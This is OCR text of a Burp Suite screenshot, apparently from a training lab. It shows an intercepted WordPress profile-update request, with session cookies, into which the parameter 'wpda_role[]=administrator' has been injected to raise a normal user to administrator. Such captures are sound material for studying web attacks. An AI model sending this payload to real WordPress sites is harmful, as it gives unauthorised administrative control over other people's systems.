 Burp Suite Community Edition v2024.2.1.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extension
Intercept HTTP history WebSockets history Proxy settings
Request to http://10.10.80.236:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 POST /wordpress/wp-admin/profile.php HTTP/1.1
2 Host: 10.10.80.236
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://10.10.80.236/wordpress/wp-admin/profile.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 341
10 Origin: http://10.10.80.236
11 DNT: 1
12 Connection: close
13 Cookie: wordpress_bb1046ff076149af67db246a198ac87f=
bob%7C1729936600%7CQhyqllAs3v3kgDY3M2J5y9tG37iP8fW2vo7wRHOUG9x%7C5848a0fc749dd2a8bf19c45dce5a590dfda8a2b236babd8fbc29
cf5e31c2fee9; wordpress_test_cookie=WP%20Cookie%20check; wordpress_logged_in_bb1046ff076149af67db246a198ac87f=
bob%7C1729936600%7CQhyqllAs3v3kgDY3M2J5y9tG37iP8fW2vo7wRHOUG9x%7C2b740ba344872c119fb9eaefbb682e26b0e652db89beb17685f5
e97bcfe2de01; wp-settings-time-2=1729763924
14 Upgrade-Insecure-Requests: 1
15 Priority: u=0, i
16
17 _wpnonce=2c86d52040&_wp_http_referer=%2Fwordpress%2Fwp-admin%2Fprofile.php%3Fupdated%3D1&from=profile&checkuser_id=2&
color-nonce=f70a595ebd&admin_color=midnight&admin_bar_front=1&first_name=bob&last_name=bob&nickname=bob&display_name=
bob&email=bob%40localhost.com&url=&description=&pass1=&pass2=&action=update&user_id=2&wpda_role[]=administrator&
submit=Update+Profile
Search 0 highlights